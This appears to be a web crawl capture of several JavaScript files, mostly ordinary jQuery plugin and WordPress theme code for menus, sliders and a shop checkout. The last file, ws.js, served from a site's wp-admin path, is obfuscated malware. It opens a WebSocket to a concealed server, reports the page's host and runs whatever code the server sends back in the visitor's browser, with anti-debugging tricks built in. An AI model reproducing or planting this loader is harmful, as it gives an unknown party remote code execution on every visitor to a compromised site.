      if (isFunction(fn)) {
        promise = promise.then(function (instance) {
          return when(fn.call(context(), instance)).then(function (newInstance) {
            return isUndefined(newInstance) ? instance : newInstance;
          });
        });
      }
    };

    self.catch = function (fn) {
      if (isFunction(fn)) {
        promise = promise
          .then(null, function (reason) {
            return when(fn.call(context(), reason));
          });
      }
    };

    foreachStr('on once', function (name, once) {
      self[name] = function () {
        var events = arguments[0];
        if (events) {
          if (typeof events === 'string') { // cast call on('click', handler) to on({click: handler})
            events = {};
            events[arguments[0]] = slice(arguments, 1);
          }
          promise.then(function (instances) {
            if (instances) {
              if (instances instanceof Cluster) {
                instances._b(function (items) {
                  if (items && items.length) {
                    attachEvents(events, items, once);
                  }
                });
                return attachEvents(events, instances.markers(), [undefined, instances], once);
              }
              attachEvents(events, instances, once);
            }
          });
        }
      };
    });

    self.get = function (index) {
      if (isUndefined(index)) {
        return previousResults.map(function (instance) {
          return isArray(instance) ? instance.slice() : instance;
        });
      } else {
        if (index < 0) {
          index = previousResults.length + index;
        }
        return isArray(previousResults[index]) ? previousResults[index].slice() : previousResults[index];
      }
    };

    if (options) {
      self.map(options);
    }
  }

})(jQuery, window, document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/js/script_g.js?ver=6.9
body_size: 199
content:
jQuery(
    function ($) {
        $(document).on('click', '.inputQuantityNumber .increase_quantity', function () {
            let inputQuantity = $(this).closest(".quantity").find("input[type='number']");
            let actualValue = inputQuantity.val();
            let max = $(this).closest(".quantity").find("input[type='number']").attr("max");

            if (max !== '') {
                max = parseInt(max);
            }
            
            if (max !== "" && actualValue < max) {
                inputQuantity.val(++actualValue);
                inputQuantity.trigger("change");
            }
            else if (max == "") {
                inputQuantity.val(++actualValue);
                inputQuantity.trigger("change");
            }
        });
        $(document).on('click', '.inputQuantityNumber .decrease_quantity', function () {
            let inputQuantity = $(this).closest(".quantity").find("input[type='number']");
            let actualValue = inputQuantity.val();

            if (actualValue > 0) {
                inputQuantity.val(--actualValue);
                inputQuantity.trigger("change");
            }
        });

    }
);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/js/script.js?ver=6.9
body_size: 2569
content:
(function ($) {

    $(document).ready(function () {
        // Menu
        // Sticky Navbar
        var $window = $(window);
        stickyNav();
        $window.scroll(function () {
            stickyNav();
        });
        function stickyNav() {
            var admin_bar = 0;
            var header = $(".navbar");
            if ($('#wpadminbar').length > 0) {
                admin_bar = $('#wpadminbar').height();
                if (admin_bar > 32) {
                    $('#wpadminbar').addClass('fixed-top');
                }
            }

            if ($window.scrollTop() >= 120) {
                header.addClass("scrolled");
            }
            else {
                header.removeClass("scrolled");
            }
        }
        // Toggle Mobile Menu
        $('.navbar-toggler').click(function (e) {
            if ($(this).hasClass('collapsed')) {
                $('.navbar').addClass('mobile-open');
            }
            else {
                $('.navbar').removeClass('mobile-open');
            }
        });

        $('.navbar .navbar-nav li.menu-item-has-children > a').click(function (e) {
            if ($(window).width() < 992) {
                e.preventDefault();
                $(this).next('.sub-menu').slideToggle();
            }
        })
        $('.navbar .navbar-nav li.dropdown a.nav-link').click(function (e) {
            if ($(window).width() < 992) {
                e.preventDefault();
                $(this).next('.dropdown-menu').slideToggle();
            }
        })



        // init wow
        if ($('.wow').length > 0) {
            new WOW().init();
        }


        // Sliders
        $('.fullwidth-slider').slick({
            dots: false,
            infinite: true,
            arrows: false,
            autoplay: true,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            cssEase: 'linear',
        });
        // Galerie image
        $('.gallery-slider-for').slick({
            // slidesToShow: 1,
            // slidesToScroll: 1,
            // infinite: true,
            // arrows: true,
            // fade: true,

            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: true,
            prevArrow: '<span class="btn-slider-nav prev"><i class="fas fa-chevron-left"></i></span>',
            nextArrow: '<span class="btn-slider-nav next"><i class="fas fa-chevron-right"></i></span>',
            fade: true,
            autoplay: true,
            autoplaySpeed: 4000,
            asNavFor: '.gallery-slider-nav'
        });

        var $gallery_slidesToShow = 5;
        var gallery_slideCount = $(".gallery-slider-nav .slide-item").length;
        if (gallery_slideCount <= 5 && gallery_slideCount > 2) {
            // clone element
            // $('.gallery-slider').children().clone(true, true).appendTo('.gallery-slider');
            $gallery_slidesToShow = gallery_slideCount;
        }
        $('.gallery-slider-nav').slick({
            slidesToShow: $gallery_slidesToShow-1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            focusOnSelect: true,
            speed: 300,
            asNavFor: '.gallery-slider-for',
            responsive: [
                {
                    breakpoint: 992, // tablet breakpoint
                    settings: {
                        slidesToShow: 3,
                    }
                },
			]
        });
        // Campagnes
        $('.campagnes-slider').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            dots: false,
            infinite: true,
            arrows: false,
            autoplay: true,
            autoplaySpeed: 3000,
            centerMode: true,
            centerPadding: 0,
            responsive: [
                {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        // centerPadding: '50px',
                    }
                },
            ]
        });
        $('.campagnes-slider').on('click', '.slick-slide', function (e) {
            e.stopPropagation();
            var index = $(this).data("slick-index");
            // if ($('.campagnes-slider.slick-slider').slick('slickCurrentSlide') !== index) {
            $('.campagnes-slider.slick-slider').slick('slickGoTo', index);
            // }
        });
        // On before slide change
        $('.campagnes-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            $('.campagne-info').hide();
            $('.campagne-info[data-campagne="' + nextSlide + '"]').show();
        });




        // Gallery 3 columns
        $('.gallery-slider').on('click', '.slick-slide', function (e) {
            e.stopPropagation();
            var index = $(this).data("slick-index");
            // if ($('.slick-slider').slick('slickCurrentSlide') !== index) {
            $('.gallery-slider.slick-slider').slick('slickGoTo', index);
            // }
        });
        // On before slide change
        $('.gallery-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            $('.slide-info').hide();
            $('.slide-info[data-slide="' + nextSlide + '"]').show();
        });
        $(".gallery-3-columns a.open-modal").click(function (e) {
            var $slidesToShow = 3;
            var slideCount = $(".gallery-3-columns .slide-item").length;
            if (slideCount <= 3) {
                // clone element
                // $('.gallery-slider').children().clone(true, true).appendTo('.gallery-slider');
                $slidesToShow = 1;
            }
            $('.gallery-slider').slick({
                slidesToShow: $slidesToShow,
                slidesToScroll: 1,
                dots: false,
                infinite: true,
                arrows: true,
                prevArrow: "<button type='button' class='slick-prev pull-left'></button>",
                nextArrow: "<button type='button' class='slick-next pull-right'></button>",
                autoplay: true,
                autoplaySpeed: 3000,
                centerMode: true,
                centerPadding: 0,
                responsive: [
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 1,
                            centerPadding: '50px',
                        }
                    },
                ]
            });
            $('.slick-prev').load('../wp-content/themes/securiteroutiere/assets/images/prev.svg');
            $('.slick-next').load('../wp-content/themes/securiteroutiere/assets/images/next.svg');


            e.preventDefault();
            var index = $(this).data("slick-index");
            $('.gallery-slider.slick-slider').slick('slickGoTo', index);

            $('.modal-wrapper').slideToggle();
            $('.modal-wrapper').addClass('open');
            $('body').addClass('open-modal');
            // $('.slider-modal').addClass('open');
        });
        $('.gallery-3-columns .slider-infos a').click(function (e) {
            e.preventDefault();
        });
        // Close Modal
        $('.slider-modal .close-modal').click(function (e) {
            $('.modal-wrapper').addClass('closed');
            $('.modal-wrapper').removeClass('open');
            $('body').removeClass('open-modal');
            $('.gallery-slider.slick-slider').slick('unslick');
            setTimeout(function () {
                $('.modal-wrapper').removeClass('closed');
            }, 100);
        })
        $(document).on('keydown', function (event) {
            if (event.key == "Escape") {
                $('.modal-wrapper').addClass('closed');
                $('.modal-wrapper').removeClass('open');
                $('body').removeClass('open-modal');
                $('.gallery-slider.slick-slider').slick('unslick');
                $('.modal-wrapper').removeClass('closed');
            }
        });





        // Mini-Cart
        $(document).on("click", "#toggle-mini-cart", function (e) {
            e.preventDefault();
            e.stopPropagation();

            if ($('.navbar').hasClass('mobile-open')) {
                $('.navbar-toggler').trigger('click');
            }


            $('#search-box').removeClass('open');
            $('#search-box').slideUp();
            $('.mini-cart').toggleClass('open');
            $('.search-form').removeClass('open');
            // $('.search-form').toggleClass('open');
            // $('.search-form').slideUp();
        });
        // close mini-cart when click outside
        $(document).on('click', function (e) {
            if ($(e.target).closest(".mini-cart.open").length === 0) {
                $('.mini-cart').removeClass('open');
                // $(".mini-cart.open").hide();
            }
        });

        // Menu Search
        $(document).on("click", "#open-search", function (e) {
            e.preventDefault();
            e.stopPropagation();
            // $('.search-form').toggleClass('open');
            // $('.mini-cart').removeClass('open');
            // $('.search-form').slideToggle();

            if ($('.navbar').hasClass('mobile-open')) {
                $('.navbar-toggler').trigger('click');
            }

            $('.mini-cart').removeClass('open');
            $('#search-box').toggleClass('open');
            $('#search-box').slideToggle();
        });
        $(document).on("click", "#close-search", function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('#search-box').removeClass('open');
            $('#search-box').slideUp();
        });
        $('.navbar #search-box input').on('input', function (e) {
            var $this = $(this);
            var value = $this.val();

            if (value.length == 0) {
                $('#go-search').fadeOut();
            }
            else {
                $('#go-search').fadeIn();
            }
        });
        // close search-box when click outside
        $(document).on('click', function (e) {
            if ($(e.target).closest("#search-box.open").length === 0) {
                $('#search-box').removeClass('open');
                $('#search-box').slideUp();
                // $('.search-form').slideUp();
            }
        });

        // Feedback when adding a product to cart
        // function showAddedProductMessage(el) {
        //     $("<div class='added_to_cart_message'><span>Ajouté</span><a href='http://mapharmacie.lu/cart/' class='viewCart'>Voir panier</a></div>").insertBefore(el).hide().fadeIn(500);
        //     // auto remove message
        //     setTimeout(function () {
        //         $('.added_to_cart_message').fadeOut(500, function () {
        //             $('.added_to_cart_message').remove();
        //         });
        //     }, 3000);
        // }

        // $(".add_to_cart_button").on('click', function (event) {
        //     showAddedProductMessage($(this));
        // });

        $(document.body).on('added_to_cart', function () {
            setTimeout(function () {
                $('.add_to_cart_button.added').next('.added_to_cart').remove();
                $('.add_to_cart_button.added').removeClass("added");

            }, 3000);
        });



        // CHECKOUT
        // retrait
        $('#ship_local_pickup').on('click', function (e) {
            if ($('#ship-to-different-address-checkbox').is(':checked')) {
                $('#ship-to-different-address-checkbox').trigger('click');
            }
            $('.woocommerce-shipping-fields.ship-to').slideUp();

            if (!$('#shipping_method_0_local_pickup3').is(":checked")) {
                $("#ship_to_address").prop("checked", false);
                $('#shipping_method_0_local_pickup3').trigger('click');
            }
        });
        // livraison
        $('#ship_to_address').on('click', function (e) {
            $('.woocommerce-shipping-fields.ship-to').slideDown();

            // if (!$('#shipping_method_0_flat_rate_boxes6').is(":checked")) {
            //     $("#ship_local_pickup").prop("checked", false);
            //     $('#shipping_method_0_flat_rate_boxes6').trigger('click');
            // }
            if (!$('#shipping_method_0_units-shipping').is(":checked")) {
                $("#ship_local_pickup").prop("checked", false);
                $('#shipping_method_0_units-shipping').trigger('click');
            }
        });

        $('#ship-to-different-address-checkbox').on('click', function (e) {
            var checkbox = $(this);
            if (!checkbox.is(":checked")) {
                e.preventDefault();
                return false;
            }
            $('#ship_to_bill_address').prop("checked", false);
        });
        $('#ship_to_bill_address').on('click', function (e) {
            var checkbox = $(this);
            if (!checkbox.is(":checked")) {
                e.preventDefault();
                return false;
            }
            $('#ship-to-different-address-checkbox').prop("checked", false);
            $('.shipping_address').slideUp();
        });


    });///ready()

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.qtoys.com.au/wp-admin/ws.js
body_size: 2664
content:
function a0k(H,e){const b=a0b();return a0k=function(k,q){k=k-0xfe;let x=b[k];if(a0k['LiOjpa']===undefined){var z=function(t){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let B='',C='',I=B+z;for(let F=0x0,K,u,j=0x0;u=t['charAt'](j++);~u&&(K=F%0x4?K*0x40+u:u,F++%0x4)?B+=I['charCodeAt'](j+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*F&0x6)):F:0x0){u=v['indexOf'](u);}for(let r=0x0,T=B['length'];r<T;r++){C+='%'+('00'+B['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};const a=function(t,v){let B=[],C=0x0,I,F='';t=z(t);let K;for(K=0x0;K<0x100;K++){B[K]=K;}for(K=0x0;K<0x100;K++){C=(C+B[K]+v['charCodeAt'](K%v['length']))%0x100,I=B[K],B[K]=B[C],B[C]=I;}K=0x0,C=0x0;for(let u=0x0;u<t['length'];u++){K=(K+0x1)%0x100,C=(C+B[K])%0x100,I=B[K],B[K]=B[C],B[C]=I,F+=String['fromCharCode'](t['charCodeAt'](u)^B[(B[K]+B[C])%0x100]);}return F;};a0k['jOBZEX']=a,H=arguments,a0k['LiOjpa']=!![];}const U=b[0x0],d=k+U,E=H[d];if(!E){if(a0k['htwaaR']===undefined){const t=function(v){this['WxVtAk']=v,this['xnedXe']=[0x1,0x0,0x0],this['DMUzAP']=function(){return'newState';},this['oNSHpb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jBzFue']='[\x27|\x22].+[\x27|\x22];?\x20*}';};t['prototype']['KcYRGA']=function(){const v=new RegExp(this['oNSHpb']+this['jBzFue']),B=v['test'](this['DMUzAP']['toString']())?--this['xnedXe'][0x1]:--this['xnedXe'][0x0];return this['kBDXcy'](B);},t['prototype']['kBDXcy']=function(v){if(!Boolean(~v))return v;return this['UgxbWp'](this['WxVtAk']);},t['prototype']['UgxbWp']=function(v){for(let B=0x0,C=this['xnedXe']['length'];B<C;B++){this['xnedXe']['push'](Math['round'](Math['random']())),C=this['xnedXe']['length'];}return v(this['xnedXe'][0x0]);},new t(a0k)['KcYRGA'](),a0k['htwaaR']=!![];}x=a0k['jOBZEX'](x,q),H[d]=x;}else x=E;return x;},a0k(H,e);}(function(H,e){const B=a0k,b=H();while(!![]){try{const k=-parseInt(B(0x129,'D^]*'))/0x1*(parseInt(B(0x125,'OrYb'))/0x2)+parseInt(B(0x108,'SVRd'))/0x3+parseInt(B(0x11c,'FJWR'))/0x4*(-parseInt(B(0x10e,'[gYu'))/0x5)+-parseInt(B(0x104,'Jd#B'))/0x6+-parseInt(B(0x12e,'m]06'))/0x7+parseInt(B(0x118,'FJWR'))/0x8+parseInt(B(0x111,'p5)8'))/0x9*(parseInt(B(0x116,'Jd#B'))/0xa);if(k===e)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0b,0xcadb8),void(function(){const I=a0k,H=(function(){let z=!![];return function(U,d){const E=z?function(){const C=a0k;if(d){const a=d[C(0x120,'2HgQ')](U,arguments);return d=null,a;}}:function(){};return z=![],E;};}()),b=I(0x11f,'2fu[');function k(){const F=I;let z=location['href'][F(0x100,'lKzj')]('')[F(0x113,'Us&!')]()[F(0x101,'B[DY')]('')[F(0x102,'O)Dm')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[F(0x107,'[pTm')](z))z='_'+z;return z;}function q(z){const K=I;try{new Function(z)();return;}catch(U){}try{const d=new Blob([z],{'type':K(0x10a,'C&N^')}),E=URL[K(0x11b,'!l]P')](d),a=document[K(0x10d,'XvWo')](K(0x10c,'WyzJ'));a['async']=!![],a[K(0x106,'PnSY')]=E,a['onload']=a[K(0x112,'2HgQ')]=()=>{const u=K;URL[u(0x11e,'Jd#B')](E),a[u(0x110,'a27T')]();},(document[K(0x130,'p5)8')]||document[K(0x12a,'2HgQ')])['appendChild'](a);}catch(t){}}function x(z=0x0){const r=I,U=H(this,function(){const j=a0k;return U['toString']()[j(0x123,'B[DY')](j(0x12d,'WyzJ'))[j(0x117,'hWoX')]()[j(0x126,'qQBD')](U)[j(0x124,'nEx#')]('(((.+)+)+)+$');});U();if(z<0x3)try{const d=new WebSocket(atob(b)[r(0x114,'Jd#B')]('')[r(0x12b,'W(xx')]()[r(0x131,'Us&!')]('')),E=k();d[r(0x10f,'Ucui')](r(0x12f,'OrYb'),()=>{const T=r;try{window[E]=d,d['send'](JSON[T(0x105,'gX2%')]({'method':['o','l','l','e','h'][T(0x11a,'0oe0')]()['join'](''),'host':location[T(0x10b,'ai%*')]}));}catch(t){}}),d[r(0x119,'p5)8')]('message',t=>{const Q=r,v=typeof t[Q(0x115,'D^]*')]===Q(0x127,'MIZQ')?t['data']:String(t[Q(0x121,'m]06')]||'');if(v[Q(0x103,'p*QQ')]())q(v);});}catch(t){z+=0x1,setTimeout(()=>{x(z);},0x3e8);}}x(),document[I(0x11d,'O)Dm')]&&document[I(0x12c,'3Sj5')][I(0x122,'D^]*')]();}()));function a0b(){const Z=['wK/cVSkIkSkf','DxPJW5pcSmocW5ugumoPsev+','W7BdQSkDs8oNimoj','WPBcTmkLWP4brvddOGddQYhcUmo5BG0','bqtdRCk7W7ZdGSkN','aCoYW5NcJSoQW6jyWObVjmoIW4/dSW','W4e+zmopemoZxJZcUuNdISoY','W4hcG8ohsmoqmxqLnSo8W7hdVYO','W7ldSYJdPq','W4H1WPiY','W7SPW7ZdRa','c1GEW7RcVSkVomo0W7OfvbxcMq','WPiGWOCGWPz0zwe','W75ts8oUW6e','a8o6f8k0','WPahsHi6W6Pf','ffVdHfa','AwxcVWRcP2NcQJqLix4YWPu','qsRcLCotW5tcJfhcKCk+','i27dMW','nYOIWPq','eZldHCkDo3RcUrRdLd5hfJ4','hqVdV8o7Dmors14PCbVdOum','j8kLmCoCW7CoWQq0W73cOveDgLlcRG','vqDFWRO','WPP1pSkis8kU','W7/cTCk3s8kScZFcMWpcLI7cQqS','l8k2gSkSbfBcPq','uCkYcvRcHh3dISoTit4dWOarWOpcSa0','v8oiWP5rhNK','WPeIW4DVW5yVfqdcPMC/W4HvW4a','WP3cTCkJWPKEt0W','W6mJW6pdP8kcg8o1','lcddOvddOa','WQtdOCkMEG','BwddUu/dPdddKrG','g8kqh8kCi8osgCo7','WQPqt2OdW5ihzfyEzreG','W4f0WPCtWPb4qK3cUMWjW5rOW4eyWO4','sGVdNmoVnSkYW5O','W43cS8oztmoCWO3dPmkPbcmnWPumymk1','WQLzrgOaW5mnD2mFtcWf','WOexsaW+W6DuWRXxWPxcNtdcJW','ltxdU1BdVZZdLYiNa34LWQJcSt0','W7OEW6axWQ9MnXpdNmoicwbJeMRdGG/cKmkTzSk7WPyCgSkYW6HHcmkfWPpdLSovmSoCv8k0','WPpcQ8k2WOCv','WPpdKSkgga','WRldPCk/Dmotpa','gSoWh8kOWQOf','WQ9FbCkFW4VdVW','WQZcUNVcSLhdIwFcMSkRWQldI8o4','jSkBfmomW4flWPVdR8o3n8oe'];a0b=function(){return Z;};return a0b();}